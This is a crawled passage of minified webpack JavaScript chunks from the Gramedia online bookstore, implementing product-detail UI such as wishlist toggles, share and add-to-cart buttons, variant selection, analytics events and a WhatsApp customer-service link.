c=o()(()=>Promise.all([a.e(3139),a.e(2057),a.e(8762)]).then(a.bind(a,28762)),{loadableGenerated:{webpack:()=>[28762]}});t.Z=e=>{let{isGuest:t,shareUrl:a,isIdleWishlistsIds:s,isLoadingWishlistsIds:o,isWishlist:f,productDetailMeta:m,toggleWishlist:w}=e,{t:p}=(0,i.$G)(),{asPath:h}=(0,l.useRouter)();return(0,n.jsxs)("div",{className:"mt-4 flex gap-x-2","data-sentry-component":"ProductDetailWishlistDweb","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:[(0,n.jsx)(u.Z,{variant:"tertiary","data-testid":"productDetailWishlist",onClick:w,"data-sentry-element":"Button","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:(0,n.jsxs)("div",{className:"flex items-center gap-2",children:[t&&(0,n.jsx)("div",{children:(0,n.jsx)(r.V2H,{})}),!t&&(s||o)&&(0,n.jsx)("div",{className:"h-5 w-5"}),!t&&!s&&!o&&(0,n.jsx)("div",{children:f?(0,n.jsx)(r.Aq_,{className:"text-red-500"}):(0,n.jsx)(r.V2H,{})}),(0,n.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:p("favourite")})]})}),(0,n.jsx)(d.Z,{variant:"vertical",className:"my-2","data-sentry-element":"Divider","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"}),(0,n.jsx)(c,{url:null!=a?a:"".concat("https://www.gramedia.com").concat(h),iconVariant:"tertiary",buttonVariant:"buttonText",iconClassName:"text-neutral-500","data-testid":"productDetailShare",gtmData:{contentType:"Product",itemName:(null==m?void 0:m.title)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"})]})}},59877:function(e,t,a){a.d(t,{Z:function(){return x}});var n=a(52676),r=a(85910),i=a(64913),s=a(69662),o=a(30017),l=a(27418),u=a(42965),d=a(54318),c=a(68774),f=a(97143),m=a(57527),w=a(99031),p=a(25121),h=a(64509),y=e=>{let{onSuccess:t,onError:a}=e,n=(0,c.useQueryClient)();return(0,c.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t="".concat(f.pv,"/").concat(e.product_meta_id),a=await (0,h.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let n=await a.json();if(n.code!==w.iH)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await n.cancelQueries([m.JR]);let t=n.getQueryData([m.JR]);return(null==t?void 0:t.data)&&n.setQueryData([m.JR],{...t,data:t.data.filter(t=>t!==e.product_meta_id)}),{previousWishlistIds:t}},onSuccess:t,onError:(e,t,r)=>{(null==r?void 0:r.previousWishlistIds)&&n.setQueryData([m.JR],r.previousWishlistIds),(0,p.Z)(e),null==a||a(e)},retry:1})},v=function(){let{onSuccess:e,onError:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=(0,c.useQueryClient)();return(0,c.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t=await (0,h.Z)(f.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==w.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await a.cancelQueries([m.JR]);let t=a.getQueryData([m.JR]);if(null==t?void 0:t.data){let n=e.product_meta_ids.filter(e=>!t.data.includes(e));a.setQueryData([m.JR],{...t,data:[...t.data,...n]})}return{previousWishlistIds:t}},onSuccess:e,onError:(e,n,r)=>{(null==r?void 0:r.previousWishlistIds)&&a.setQueryData([m.JR],r.previousWishlistIds),(0,p.Z)(e),null==t||t(e)},retry:1})},x=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:c}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:f}=(0,r.$G)(),m=(0,i.useRouter)(),{isDesktop:w,isWebView:p}=(0,l.Z)(),h=()=>{p||null==m||m.push("/my-account/wishlist"),w||(0,o.Z)({type:s.Ap,data:{screen_route:s.ye}})},{mutate:x,isLoading:b}=v({onSuccess:()=>{(0,d.OV)({message:t?f("wishlistMoved",{quantity:e}):f("wishlistAdded"),action:(0,n.jsx)(u.AC,{altText:"Ok",onClick:h,children:f("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()},onError:()=>{(0,d.OV)({message:f("wishlistAddFailed"),"data-testid":"wishlistAddedError"})}}),{mutate:_,isLoading:g}=y({onSuccess:()=>{(0,d.OV)({message:f("wishlistRemoved"),action:(0,n.jsx)(u.AC,{altText:"Ok",onClick:h,children:f("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==c||c()},onError:()=>{(0,d.OV)({message:f("wishlistRemoveFailed"),"data-testid":"wishlistRemovedError"})}});return{mutatePutWishlists:x,isLoadingPutWishlists:b,mutateDeleteWishlist:_,isLoadingDeleteWishlists:g}}},45659:function(e,t,a){var n=a(83905),r=a(68774),i=a(97143),s=a(57527),o=a(99031),l=a(64509),u=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[s.JR],queryFn:async()=>{try{let e=await (0,l.Z)(i.Q6),t=await e.json();if(t.code!==o.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!u.Z&&(!!(0,n.getCookie)("access_token")||!!(0,n.getCookie)("refresh_token")),staleTime:3e4,cacheTime:3e5,refetchOnMount:!1})}},19011:function(e,t,a){var n=a(64913),r=a(78491);t.Z=()=>{let e=(0,n.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:n}=t;null==n||n();let{accessToken:i,isUnauthorized:s}=await (0,r.Z)();if(i&&!s){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},42965:function(e,t,a){a.d(t,{AC:function(){return n.AC}});var n=a(23043)},69662:function(e,t,a){a.d(t,{$G:function(){return d},Ap:function(){return r},B$:function(){return f},LQ:function(){return c},Lf:function(){return h},NT:function(){return l},XP:function(){return m},ZB:function(){return p},aJ:function(){return o},dI:function(){return w},re:function(){return i},sR:function(){return n},tz:function(){return s},yc:function(){return u},ye:function(){return y}});let n="action",r="navigate",i="ga_analytic",s="back_to_cart",o="back_to_cart_page",l="close_webview",u="back_to_home_page",d="download_qr_code",c="remove_wishlist",f="add_wishlist",m="set_local_storage",w="set_cookies",p="/order-list-page",h="/product-detail-page",y="/wishlist-list-page"},25524:function(e,t,a){var n=a(59248),r=a(69662),i=a(30017),s=a(27418),o=a(81892),l=a(51497);t.Z=()=>{let e=(0,n.PN)(),{isWebView:t}=(0,s.Z)();return a=>{let{product:n,method:s,itemList:u}=a,d="add"===s?o.yJ:o.Yq,c=(0,l.Z)({event:d,product:n,itemList:u});t||(e({ecommerce:null}),e({event:d,ecommerce:{product_view:{items:[c]}}})),t&&(0,i.Z)({type:r.re,data:{event_name:d,param:{items:[c]}}})}}},25121:function(e,t,a){var n=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,n.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},30017:function(e,t){t.Z=function(e){try{var t,a;null===(a=window)||void 0===a||null===(t=a.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/486.37dab21d90b2214b.js
body_size: 4666
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="c89e7468-bcdc-4883-830f-bf57da61a8b7",e._sentryDebugIdIdentifier="sentry-dbid-c89e7468-bcdc-4883-830f-bf57da61a8b7")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[486],{86032:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/whatsapp_filled.4233aa06.svg",height:20,width:20,blurWidth:0,blurHeight:0}},23043:function(e,t,a){a.d(t,{A9:function(){return d},AC:function(){return o},Gp:function(){return c},U1:function(){return u},wT:function(){return l}});var i=a(52676),s=a(93063),n=a(75271),r=a(51298);let l=s.zt,c=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,i.jsx)(s.l_,{ref:t,className:(0,r.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...n})});c.displayName=s.l_.displayName;let d=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,i.jsx)(s.fC,{ref:t,className:(0,r.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...n})});d.displayName=s.fC.displayName;let o=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,i.jsx)(s.aU,{ref:t,"data-testid":"snackbarAction",className:(0,r.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...n})});o.displayName=s.aU.displayName;let u=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,i.jsx)(s.dk,{ref:t,className:(0,r.cn)("text-s-medium text-neutral-50",a),...n})});u.displayName=s.dk.displayName},34786:function(e,t,a){var i=a(59248),s=a(81892),n=a(51497);t.Z=()=>{let e=(0,i.PN)();return t=>{if(!t)return;let a=(0,n.Z)({event:s.DK,product:t});e({ecommerce:null}),e({event:s.DK,ecommerce:{cart_items:{items:[a]}}})}}},17902:function(e,t,a){var i=a(52676),s=a(83581),n=a(85910),r=a(96823),l=a.n(r),c=a(86032),d=a(93570),o=a(89188),u=a(412),m=a(30599);t.Z=e=>{let{appliedVariant:t,isIdleProductDetailInfo:a,isLoadingProductDetailInfo:r,isOos:f,isIdleAppliedVariant:x,isLoadingAppliedVariant:h,isIdleAppliedWarehouse:p,isLoadingAppliedWarehouse:v,isErrorAppliedVariant:w,isErrorAppliedWarehouse:y,isLoadingAddToCart:g,isLoadingAddToCartMutation:_,addToCart:b,whatsappCS:j,addToWishlist:N,isWishlist:Z,isLoadingWishlistsIds:A,isLoadingPutWishlists:k}=e,{t:D}=(0,n.$G)();return(0,i.jsxs)("div",{className:"ml-auto","data-sentry-component":"ProductDetailAddToCartAction","data-sentry-source-file":"ProductDetailAddToCartAction.tsx",children:[(a||r)&&(0,i.jsx)(u.Z,{className:"h-[44px] w-[186px] rounded-s"}),!a&&!r&&!f&&!(null==t?void 0:t.is_only_available_offline)&&(0,i.jsx)(o.Z,{size:"medium",className:"w-[186px]",disabled:x||h||p||v||w||y,isLoading:g||_,"data-id":"productDetailAtcCta","data-testid":"productDetailAtcCta",onClick:b,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(s.uTY,{}),(0,i.jsx)("div",{className:"text-s-extrabold",children:D("cart")})]})}),!a&&!r&&(f||(null==t?void 0:t.is_only_available_offline))&&(0,i.jsxs)("div",{className:"flex items-center gap-3",children:[(0,i.jsx)(o.Z,{variant:"secondary",size:"medium",className:"w-[186px]","data-testid":"productDetailAtcContactCS",onClick:j,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(m.Z,{src:c.Z.src,height:20,width:20,quality:d.AK,alt:"Contact CS"}),(0,i.jsx)("div",{className:"text-s-extrabold",children:D("callCS")})]})}),!Z&&(0,i.jsx)(o.Z,{size:"medium",className:"w-[186px]",disabled:x||h||t&&(p||v)||A,isLoading:k,"data-testid":"productDetailAtcWishlist",onClick:N,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(s.uTY,{}),(0,i.jsx)("div",{className:"text-s-extrabold",children:D("Wishlist")})]})}),Z&&(0,i.jsx)(l(),{href:"/my-account/wishlist",prefetch:!1,children:(0,i.jsx)(o.Z,{variant:"secondary",size:"medium",className:"w-[186px]","data-testid":"productDetailAtcWishlist",children:(0,i.jsx)("div",{className:"flex items-center gap-2",children:(0,i.jsx)("div",{className:"text-s-extrabold",children:D("checkWishlist")})})})})]})]})}},49922:function(e,t,a){var i=a(52676),s=a(93570),n=a(30599);t.Z=e=>{let{src:t}=e;return(0,i.jsx)("div",{className:"relative h-[72px] w-[48px] shrink-0","data-sentry-component":"ProductDetailAddToCartImage","data-sentry-source-file":"ProductDetailAddToCartImage.tsx",children:(0,i.jsx)(n.Z,{src:""===t?s.Bz:null!=t?t:"",fallbackSrc:s.Bz,fill:!0,sizes:"48px",className:"rounded-xs object-contain",priority:!0,alt:"Product image",quality:s.AK,transformationOptions:{width:256},"data-testid":"productDetailAtcImage","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailAddToCartImage.tsx"},"".concat(t))})}},66902:function(e,t,a){var i=a(52676),s=a(8979),n=a(51298),r=a(2866),l=a(412);t.Z=e=>{var t;let{appliedVariant:a,appliedWarehouse:c,authorName:d,productTitle:o,productDetailInfo:u,isOos:m,isIdleAppliedVariant:f,isLoadingAppliedVariant:x,isErrorAppliedVariant:h,isIdleAppliedWarehouse:p,isLoadingAppliedWarehouse:v,isErrorAppliedWarehouse:w,isIdleProductDetailInfo:y,isLoadingProductDetailInfo:g,isErrorProductDetailInfo:_,VariantIcon:b}=e;return(0,i.jsxs)("div",{className:"flex min-w-0 grow-0 flex-col","data-sentry-component":"ProductDetailAddToCartInfo","data-sentry-source-file":"ProductDetailAddToCartInfo.tsx",children:[!m&&(0,i.jsxs)("div",{className:"flex gap-2",children:[(f||x)&&!h&&(0,i.jsx)(l.Z,{className:"h-[18px] w-12 rounded-xs"}),(null==a?void 0:a.variant_name)&&(0,i.jsxs)(r._,{variant:"neutral",size:"small",className:"flex h-[18px] items-center gap-1","data-testid":"productDetailAtcVariantLabel",children:[b&&(0,i.jsx)(b,{className:"h-3"}),null==a?void 0:a.variant_name]}),(p||v)&&!w&&(0,i.jsx)(l.Z,{className:"h-[18px] w-12 rounded-xs"}),(null==c?void 0:c.name)&&(0,i.jsxs)(r._,{variant:"neutral",size:"small",className:"flex h-[18px] items-center gap-1","data-testid":"productDetailAtcWarehouseLabel",children:[(0,i.jsx)(s.LZo,{className:"h-3"}),null==c?void 0:c.name]})]}),(0,i.jsxs)("div",{className:"mt-1 flex items-center",children:[(0,i.jsx)("div",{className:"grow-0 truncate text-s-medium text-neutral-500","data-testid":"productDetailAtcAuthor",children:d}),(0,i.jsx)("div",{className:"mx-2 h-1 w-1 shrink-0 rounded-infinity bg-neutral-700"}),(0,i.jsx)("div",{className:"truncate text-s-medium text-neutral-700","data-testid":"productDetailAtcTitle",children:o})]}),!m&&(0,i.jsxs)("div",{className:"mt-1 flex items-center gap-2",children:[(0,i.jsxs)("div",{className:"text-m-extrabold text-neutral-700","data-testid":"productDetailAtcPrice",children:[(y||g)&&(0,i.jsx)(l.Z,{className:"h-[28px] w-14 rounded-s"}),!y&&!g&&!_&&(0,n.T4)(null!==(t=null==u?void 0:u.final_price)&&void 0!==t?t:0)]}),!y&&!g&&!_&&!!(null==u?void 0:u.slice_price)&&!!(null==u?void 0:u.discount)&&(0,i.jsxs)("div",{className:"flex items-center gap-1",children:[(0,i.jsx)("div",{className:"text-2xs-medium text-neutral-200 line-through","data-testid":"productDetailAtcSlicePrice",children:(0,n.T4)((null==u?void 0:u.slice_price)||0)}),(0,i.jsxs)(r._,{variant:"red",size:"small",className:"h-[18px] text-2xs-medium","data-testid":"productDetailAtcDiscount",children:[null==u?void 0:u.discount,"%"]})]})]})]})}},85189:function(e,t,a){var i=a(52676),s=a(75271),n=a(51298),r=a(27418);let l=s.forwardRef((e,t)=>{let{isPinable:a=!0,isPinned:s,children:l}=e,{isDesktop:c}=(0,r.Z)();return(0,i.jsx)("div",{ref:t,style:{height:88},className:(0,n.cn)("relative mx-auto px-4",!a&&"px-0"),children:(0,i.jsx)("div",{className:(0,n.cn)(c&&a&&"m-container",a&&"bottom-0 left-0 right-0 z-10 mx-auto px-4",a&&(s?"static":"fixed mb-5"),!a&&"fixed bottom-0 left-0 right-0 z-10 mx-0"),"data-testid":"productDetailAtcContainer",children:(0,i.jsx)("div",{className:(0,n.cn)("mx-auto bg-white px-6 py-2 shadow-3",a?"rounded-m":"rounded-b-m"),children:(0,i.jsx)("div",{className:"flex items-center gap-4",children:l})})})})});l.displayName="ProductDetailAddToCartWrapper",t.Z=l},59877:function(e,t,a){a.d(t,{Z:function(){return y}});var i=a(52676),s=a(85910),n=a(64913),r=a(69662),l=a(30017),c=a(27418),d=a(42965),o=a(54318),u=a(68774),m=a(97143),f=a(57527),x=a(99031),h=a(25121),p=a(64509),v=e=>{let{onSuccess:t,onError:a}=e,i=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t="".concat(m.pv,"/").concat(e.product_meta_id),a=await (0,p.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let i=await a.json();if(i.code!==x.iH)return Promise.reject(i);return Promise.resolve(i)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await i.cancelQueries([f.JR]);let t=i.getQueryData([f.JR]);return(null==t?void 0:t.data)&&i.setQueryData([f.JR],{...t,data:t.data.filter(t=>t!==e.product_meta_id)}),{previousWishlistIds:t}},onSuccess:t,onError:(e,t,s)=>{(null==s?void 0:s.previousWishlistIds)&&i.setQueryData([f.JR],s.previousWishlistIds),(0,h.Z)(e),null==a||a(e)},retry:1})},w=function(){let{onSuccess:e,onError:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t=await (0,p.Z)(m.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==x.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await a.cancelQueries([f.JR]);let t=a.getQueryData([f.JR]);if(null==t?void 0:t.data){let i=e.product_meta_ids.filter(e=>!t.data.includes(e));a.setQueryData([f.JR],{...t,data:[...t.data,...i]})}return{previousWishlistIds:t}},onSuccess:e,onError:(e,i,s)=>{(null==s?void 0:s.previousWishlistIds)&&a.setQueryData([f.JR],s.previousWishlistIds),(0,h.Z)(e),null==t||t(e)},retry:1})},y=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:u}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:m}=(0,s.$G)(),f=(0,n.useRouter)(),{isDesktop:x,isWebView:h}=(0,c.Z)(),p=()=>{h||null==f||f.push("/my-account/wishlist"),x||(0,l.Z)({type:r.Ap,data:{screen_route:r.ye}})},{mutate:y,isLoading:g}=w({onSuccess:()=>{(0,o.OV)({message:t?m("wishlistMoved",{quantity:e}):m("wishlistAdded"),action:(0,i.jsx)(d.AC,{altText:"Ok",onClick:p,children:m("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()},onError:()=>{(0,o.OV)({message:m("wishlistAddFailed"),"data-testid":"wishlistAddedError"})}}),{mutate:_,isLoading:b}=v({onSuccess:()=>{(0,o.OV)({message:m("wishlistRemoved"),action:(0,i.jsx)(d.AC,{altText:"Ok",onClick:p,children:m("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==u||u()},onError:()=>{(0,o.OV)({message:m("wishlistRemoveFailed"),"data-testid":"wishlistRemovedError"})}});return{mutatePutWishlists:y,isLoadingPutWishlists:g,mutateDeleteWishlist:_,isLoadingDeleteWishlists:b}}},45659:function(e,t,a){var i=a(83905),s=a(68774),n=a(97143),r=a(57527),l=a(99031),c=a(64509),d=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:[r.JR],queryFn:async()=>{try{let e=await (0,c.Z)(n.Q6),t=await e.json();if(t.code!==l.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!d.Z&&(!!(0,i.getCookie)("access_token")||!!(0,i.getCookie)("refresh_token")),staleTime:3e4,cacheTime:3e5,refetchOnMount:!1})}},19011:function(e,t,a){var i=a(64913),s=a(78491);t.Z=()=>{let e=(0,i.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:i}=t;null==i||i();let{accessToken:n,isUnauthorized:r}=await (0,s.Z)();if(n&&!r){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},42965:function(e,t,a){a.d(t,{AC:function(){return i.AC}});var i=a(23043)},69662:function(e,t,a){a.d(t,{$G:function(){return o},Ap:function(){return s},B$:function(){return m},LQ:function(){return u},Lf:function(){return p},NT:function(){return c},XP:function(){return f},ZB:function(){return h},aJ:function(){return l},dI:function(){return x},re:function(){return n},sR:function(){return i},tz:function(){return r},yc:function(){return d},ye:function(){return v}});let i="action",s="navigate",n="ga_analytic",r="back_to_cart",l="back_to_cart_page",c="close_webview",d="back_to_home_page",o="download_qr_code",u="remove_wishlist",m="add_wishlist",f="set_local_storage",x="set_cookies",h="/order-list-page",p="/product-detail-page",v="/wishlist-list-page"},25524:function(e,t,a){var i=a(59248),s=a(69662),n=a(30017),r=a(27418),l=a(81892),c=a(51497);t.Z=()=>{let e=(0,i.PN)(),{isWebView:t}=(0,r.Z)();return a=>{let{product:i,method:r,itemList:d}=a,o="add"===r?l.yJ:l.Yq,u=(0,c.Z)({event:o,product:i,itemList:d});t||(e({ecommerce:null}),e({event:o,ecommerce:{product_view:{items:[u]}}})),t&&(0,n.Z)({type:s.re,data:{event_name:o,param:{items:[u]}}})}}},8819:function(e,t,a){var i=a(68774),s=a(97143),n=a(57527),r=a(99031),l=a(64509);t.Z=e=>{let{payload:t,onSuccess:a,onError:c}=e;return(0,i.useMutation)("".concat(n.G2,"-").concat(s.zm,"-").concat(JSON.stringify(t)),async()=>{try{let e=await (0,l.Z)(s.zm,{method:"POST",body:JSON.stringify(t)});if(!e.ok)return Promise.reject(e);let a=await e.json();if(a.code!==r.iH)return Promise.reject(a);return a}catch(e){return Promise.reject(e)}},{onSuccess:a,onError:c})}},25121:function(e,t,a){var i=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,i.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},30017:function(e,t){t.Z=function(e){try{var t,a;null===(a=window)||void 0===a||null===(t=a.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},28857:function(e,t){t.Z=e=>window.open("https://api.whatsapp.com/send/?phone=628111450436&text=".concat(e,"&app_absent=0"))}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9612.9065068a4a96fbc9.js
body_size: 2353
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9a9c8702-97e6-4c68-bb94-b0f84a246a57",e._sentryDebugIdIdentifier="sentry-dbid-9a9c8702-97e6-4c68-bb94-b0f84a246a57")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9612],{28866:function(e,t,a){a.d(t,{Z:function(){return x}});var n=a(52676),i=a(86093),l=a(85910),r=a(84818),s=a(27418),d=a(93110),o=a(51298),c=a(89188),u=a(3441),f=a(33019),m=e=>{var t;let{variants:a,selectedVariantCode:i,onValueChange:r,onApplySelectedVariant:d}=e,{isDesktop:m}=(0,s.Z)(),{t:x}=(0,l.$G)();return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("div",{className:(0,o.cn)("relative mb-6 mt-2 min-h-0 grow-0 space-y-2 overflow-y-auto",!m&&"max-h-[400px]"),"data-testid":"productDetailVariantForm",children:(0,n.jsx)(f.Y,{className:"grow-0 space-y-2 overflow-hidden",value:i,onValueChange:r,"data-sentry-element":"Radio","data-sentry-source-file":"ProductDetailVariantForm.tsx",children:null===(t=a.map)||void 0===t?void 0:t.call(a,(e,t)=>(0,n.jsxs)("div",{className:"relative flex items-center gap-4 py-3 pl-4 pr-6 hover:bg-neutral-50","data-testid":"productDetailVariantFormItem#".concat(t),children:[(null==e?void 0:e.is_oos)&&(0,n.jsx)("div",{className:"absolute inset-0 flex h-full w-full items-center justify-center",style:{backgroundColor:"rgba(255, 255, 255, .7)"}}),(0,n.jsx)(u.Z,{htmlFor:e.variant_code,className:"grow cursor-pointer text-s-medium text-neutral-600","data-testid":"productDetailVariantFormItemLabel#".concat(t),children:e.variant_name}),(0,n.jsx)(f.R,{value:e.variant_code,size:"medium",className:"ml-auto",disabled:null==e?void 0:e.is_oos,id:e.variant_code,"data-testid":"productDetailVariantFormItemRadio#".concat(t)})]},t))})}),(0,n.jsx)(c.Z,{onClick:d,size:"medium",className:(0,o.cn)(!m&&"mx-4"),"data-testid":"productDetailVariantFormApply","data-sentry-element":"Button","data-sentry-source-file":"ProductDetailVariantForm.tsx",children:x("save")})]})},x=e=>{let{productDetailVariantsData:t,selectedVariantCode:a,atcSelectedVariantCode:o,withApply:c,isOpen:u,onValueChange:f,onOpenChange:x,onApplySelectedVariant:p}=e,{t:h}=(0,l.$G)(),{isDesktop:v}=(0,s.Z)();return(0,n.jsxs)(n.Fragment,{children:[v&&(0,n.jsx)(d.Vq,{open:u,onOpenChange:x,"data-testid":"productDetailVariantSelectionContainer",children:(0,n.jsxs)(d.cZ,{className:"flex max-h-[80dvh] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none","data-testid":"productDetailVariantSelectionContent",children:[(0,n.jsx)(d.fK,{children:(0,n.jsx)(d.$N,{className:"flex w-full justify-center",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold","data-testid":"productDetailVariantSelectionTitle",children:h("variant")}),(0,n.jsx)(d.GG,{asChild:!0,children:(0,n.jsx)("div",{className:"absolute right-0 top-0","data-testid":"productDetailVariantSelectionDismiss",children:(0,n.jsx)(i.pyR,{className:"cursor-pointer"})})})]})})}),(0,n.jsx)(m,{variants:(null==t?void 0:t.data)||[],selectedVariantCode:c?a||"":o||"",onValueChange:f,onApplySelectedVariant:p})]})}),!v&&(0,n.jsx)(r.d.Root,{open:u,onOpenChange:x,"data-testid":"productDetailVariantSelectionContainer",children:(0,n.jsxs)(r.d.Portal,{children:[(0,n.jsx)(r.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,n.jsx)(r.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"productDetailVariantSelectionContent",children:(0,n.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-[72px]",children:[(0,n.jsxs)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:[(0,n.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,n.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"productDetailVariantSelectionTitle",children:h("variant")})]}),(0,n.jsx)("div",{className:"mt-2 flex min-h-0 grow-0 flex-col overflow-auto",children:(0,n.jsx)(m,{variants:(null==t?void 0:t.data)||[],selectedVariantCode:c?a||"":o||"",onValueChange:f,onApplySelectedVariant:p})})]})})]})})]})}},39612:function(e,t,a){a.r(t);var n=a(52676),i=a(64913),l=a(98160),r=a(28866),s=a(26304),d=a(21102);t.default=()=>{let{query:e}=(0,i.useRouter)(),{data:t}=(0,d.Z)({productDetailSlug:e.productDetailSlug}),{isVariantSelectionOpen:a,selectedVariantCode:o,atcSelectedVariantCode:c,variantSelectionType:u,setState:f}=(0,s.oR)((0,l.N)(e=>({isVariantSelectionOpen:e.isVariantSelectionOpen,selectedVariantCode:e.selectedVariantCode,atcSelectedVariantCode:e.atcSelectedVariantCode,variantSelectionType:e.variantSelectionType,setState:e.setState}))),m="withApply"===u;return(0,n.jsx)(r.Z,{productDetailVariantsData:t,selectedVariantCode:o,atcSelectedVariantCode:c,isOpen:a,withApply:m,onValueChange:e=>{null==f||f({...m?{selectedVariantCode:e}:{atcSelectedVariantCode:e}})},onApplySelectedVariant:()=>{null==f||f({isVariantSelectionOpen:!1,...m?{appliedVariantCode:o||""}:{selectedVariantCode:c||""}})},onOpenChange:e=>{null==f||f({isVariantSelectionOpen:e})},"data-sentry-element":"ProductDetailVariantSelection","data-sentry-component":"ProductDetailVariantSelectionContainer","data-sentry-source-file":"ProductDetailVariantSelectionContainer.tsx"})}},3441:function(e,t,a){a.d(t,{Z:function(){return d}});var 